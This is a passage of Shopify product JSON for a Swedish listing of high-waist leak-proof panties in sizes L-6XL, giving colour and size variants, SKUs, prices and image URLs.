st）","option2":"XL(121-143LB\/55-65KG)","option3":null,"sku":"LF30204194C01XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482207024,"product_id":9833624928560,"position":12,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","variant_ids":[49765578604848,49765578637616,49765578670384,49765578703152,49765578735920,49765578768688,49765578801456]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Rosa（3 st） \/ XL(121-143LB\/55-65KG)","public_title":"Rosa（3 st） \/ XL(121-143LB\/55-65KG)","options":["Rosa（3 st）","XL(121-143LB\/55-65KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578670384,"title":"Rosa（3 st） \/ 2XL(143-165LB\/65-75KG)","option1":"Rosa（3 st）","option2":"2XL(143-165LB\/65-75KG)","option3":null,"sku":"LF30204194C012XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482207024,"product_id":9833624928560,"position":12,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","variant_ids":[49765578604848,49765578637616,49765578670384,49765578703152,49765578735920,49765578768688,49765578801456]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Rosa（3 st） \/ 2XL(143-165LB\/65-75KG)","public_title":"Rosa（3 st） \/ 2XL(143-165LB\/65-75KG)","options":["Rosa（3 st）","2XL(143-165LB\/65-75KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578703152,"title":"Rosa（3 st） \/ 3XL(165-187LB\/75-85KG)","option1":"Rosa（3 st）","option2":"3XL(165-187LB\/75-85KG)","option3":null,"sku":"LF30204194C013XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482207024,"product_id":9833624928560,"position":12,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","variant_ids":[49765578604848,49765578637616,49765578670384,49765578703152,49765578735920,49765578768688,49765578801456]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Rosa（3 st） \/ 3XL(165-187LB\/75-85KG)","public_title":"Rosa（3 st） \/ 3XL(165-187LB\/75-85KG)","options":["Rosa（3 st）","3XL(165-187LB\/75-85KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578735920,"title":"Rosa（3 st） \/ 4XL(187-209LB\/85-95KG)","option1":"Rosa（3 st）","option2":"4XL(187-209LB\/85-95KG)","option3":null,"sku":"LF30204194C014XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482207024,"product_id":9833624928560,"position":12,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","variant_ids":[49765578604848,49765578637616,49765578670384,49765578703152,49765578735920,49765578768688,49765578801456]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Rosa（3 st） \/ 4XL(187-209LB\/85-95KG)","public_title":"Rosa（3 st） \/ 4XL(187-209LB\/85-95KG)","options":["Rosa（3 st）","4XL(187-209LB\/85-95KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578768688,"title":"Rosa（3 st） \/ 5XL(209-231LB\/95-105KG)","option1":"Rosa（3 st）","option2":"5XL(209-231LB\/95-105KG)","option3":null,"sku":"LF30204194C015XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482207024,"product_id":9833624928560,"position":12,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","variant_ids":[49765578604848,49765578637616,49765578670384,49765578703152,49765578735920,49765578768688,49765578801456]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Rosa（3 st） \/ 5XL(209-231LB\/95-105KG)","public_title":"Rosa（3 st） \/ 5XL(209-231LB\/95-105KG)","options":["Rosa（3 st）","5XL(209-231LB\/95-105KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578801456,"title":"Rosa（3 st） \/ 6XL(231-253LB\/105-120KG)","option1":"Rosa（3 st）","option2":"6XL(231-253LB\/105-120KG)","option3":null,"sku":"LF30204194C016XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482207024,"product_id":9833624928560,"position":12,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","variant_ids":[49765578604848,49765578637616,49765578670384,49765578703152,49765578735920,49765578768688,49765578801456]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Rosa（3 st） \/ 6XL(231-253LB\/105-120KG)","public_title":"Rosa（3 st） \/ 6XL(231-253LB\/105-120KG)","options":["Rosa（3 st）","6XL(231-253LB\/105-120KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578834224,"title":"Grön（3 st） \/ L(88-121LB\/40-55KG)","option1":"Grön（3 st）","option2":"L(88-121LB\/40-55KG)","option3":null,"sku":"LF30204194LVSL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482239792,"product_id":9833624928560,"position":13,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","variant_ids":[49765578834224,49765578866992,49765578899760,49765578932528,49765578965296,49765578998064,49765579030832]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grön（3 st） \/ L(88-121LB\/40-55KG)","public_title":"Grön（3 st） \/ L(88-121LB\/40-55KG)","options":["Grön（3 st）","L(88-121LB\/40-55KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578866992,"title":"Grön（3 st） \/ XL(121-143LB\/55-65KG)","option1":"Grön（3 st）","option2":"XL(121-143LB\/55-65KG)","option3":null,"sku":"LF30204194LVSXL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482239792,"product_id":9833624928560,"position":13,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","variant_ids":[49765578834224,49765578866992,49765578899760,49765578932528,49765578965296,49765578998064,49765579030832]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grön（3 st） \/ XL(121-143LB\/55-65KG)","public_title":"Grön（3 st） \/ XL(121-143LB\/55-65KG)","options":["Grön（3 st）","XL(121-143LB\/55-65KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578899760,"title":"Grön（3 st） \/ 2XL(143-165LB\/65-75KG)","option1":"Grön（3 st）","option2":"2XL(143-165LB\/65-75KG)","option3":null,"sku":"LF30204194LVS2XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482239792,"product_id":9833624928560,"position":13,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","variant_ids":[49765578834224,49765578866992,49765578899760,49765578932528,49765578965296,49765578998064,49765579030832]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grön（3 st） \/ 2XL(143-165LB\/65-75KG)","public_title":"Grön（3 st） \/ 2XL(143-165LB\/65-75KG)","options":["Grön（3 st）","2XL(143-165LB\/65-75KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578932528,"title":"Grön（3 st） \/ 3XL(165-187LB\/75-85KG)","option1":"Grön（3 st）","option2":"3XL(165-187LB\/75-85KG)","option3":null,"sku":"LF30204194LVS3XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482239792,"product_id":9833624928560,"position":13,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","variant_ids":[49765578834224,49765578866992,49765578899760,49765578932528,49765578965296,49765578998064,49765579030832]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grön（3 st） \/ 3XL(165-187LB\/75-85KG)","public_title":"Grön（3 st） \/ 3XL(165-187LB\/75-85KG)","options":["Grön（3 st）","3XL(165-187LB\/75-85KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578965296,"title":"Grön（3 st） \/ 4XL(187-209LB\/85-95KG)","option1":"Grön（3 st）","option2":"4XL(187-209LB\/85-95KG)","option3":null,"sku":"LF30204194LVS4XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482239792,"product_id":9833624928560,"position":13,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","variant_ids":[49765578834224,49765578866992,49765578899760,49765578932528,49765578965296,49765578998064,49765579030832]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grön（3 st） \/ 4XL(187-209LB\/85-95KG)","public_title":"Grön（3 st） \/ 4XL(187-209LB\/85-95KG)","options":["Grön（3 st）","4XL(187-209LB\/85-95KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765578998064,"title":"Grön（3 st） \/ 5XL(209-231LB\/95-105KG)","option1":"Grön（3 st）","option2":"5XL(209-231LB\/95-105KG)","option3":null,"sku":"LF30204194LVS5XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482239792,"product_id":9833624928560,"position":13,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","variant_ids":[49765578834224,49765578866992,49765578899760,49765578932528,49765578965296,49765578998064,49765579030832]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grön（3 st） \/ 5XL(209-231LB\/95-105KG)","public_title":"Grön（3 st） \/ 5XL(209-231LB\/95-105KG)","options":["Grön（3 st）","5XL(209-231LB\/95-105KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765579030832,"title":"Grön（3 st） \/ 6XL(231-253LB\/105-120KG)","option1":"Grön（3 st）","option2":"6XL(231-253LB\/105-120KG)","option3":null,"sku":"LF30204194LVS6XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482239792,"product_id":9833624928560,"position":13,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","variant_ids":[49765578834224,49765578866992,49765578899760,49765578932528,49765578965296,49765578998064,49765579030832]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grön（3 st） \/ 6XL(231-253LB\/105-120KG)","public_title":"Grön（3 st） \/ 6XL(231-253LB\/105-120KG)","options":["Grön（3 st）","6XL(231-253LB\/105-120KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/428712950_7216276108489852_1724883564942156377_n.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/SP_7BF7D.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_002.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_003.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_001.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/10013_bb460302-aa8f-4465-afd3-f56121a0f3d0.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/10012_59f916c2-b4cd-44d9-b046-7a33250caaa0.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/7_0fed1c44-cd1c-44bc-9305-15137ca7e0c2.jpg?v=1745805713"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/428712950_7216276108489852_1724883564942156377_n.jpg?v=1745805713","options":[{"name":"Färg - Köp 1 och få 2 gratis (3 st）","position":1,"values":["Hud（3 st）","Grå（3 st）","Svart（3 st）","Blå（3 st）","Rosa（3 st）","Grön（3 st）"]},{"name":"Storlek","position":2,"values":["L(88-121LB\/40-55KG)","XL(121-143LB\/55-65KG)","2XL(143-165LB\/65-75KG)","3XL(165-187LB\/75-85KG)","4XL(187-209LB\/85-95KG)","5XL(209-231LB\/95-105KG)","6XL(231-253LB\/105-120KG)"]}],"url":"\/products\/panties-5","media":[{"alt":null,"id":40749819363632,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/428712950_7216276108489852_1724883564942156377_n.jpg?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/428712950_7216276108489852_1724883564942156377_n.jpg?v=1745805713","width":600},{"alt":null,"id":40749819396400,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/SP_7BF7D.jpg?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/SP_7BF7D.jpg?v=1745805713","width":600},{"alt":null,"id":40749819429168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_002.jpg?v=1745805713"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_002.jpg?v=1745805713","width":800},{"alt":null,"id":40749819461936,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_003.jpg?v=1745805713"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_003.jpg?v=1745805713","width":800},{"alt":null,"id":40749819494704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_001.jpg?v=1745805713"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/DM_20240124161034_001.jpg?v=1745805713","width":800},{"alt":null,"id":40749819527472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/10013_bb460302-aa8f-4465-afd3-f56121a0f3d0.jpg?v=1745805713"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/10013_bb460302-aa8f-4465-afd3-f56121a0f3d0.jpg?v=1745805713","width":800},{"alt":null,"id":40749819560240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/10012_59f916c2-b4cd-44d9-b046-7a33250caaa0.jpg?v=1745805713"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/10012_59f916c2-b4cd-44d9-b046-7a33250caaa0.jpg?v=1745805713","width":800},{"alt":null,"id":40749819593008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/1_f5363c53-feef-4f86-89da-72ddbdfaa0b0.jpg?v=1745805713","width":600},{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","width":600},{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","width":600},{"alt":null,"id":40749819691312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/4_0d864be5-d13a-45be-ba57-c3de106e5dc3.jpg?v=1745805713","width":600},{"alt":null,"id":40749819724080,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/5_e7e88fdf-5975-43d8-9e69-7c3ab170054b.png?v=1745805713","width":600},{"alt":null,"id":40749819756848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/6_e16cf2d4-5e5e-407d-82a5-2baf99e1758c.png?v=1745805713","width":600},{"alt":null,"id":40749819789616,"position":14,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/7_0fed1c44-cd1c-44bc-9305-15137ca7e0c2.jpg?v=1745805713"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/7_0fed1c44-cd1c-44bc-9305-15137ca7e0c2.jpg?v=1745805713","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}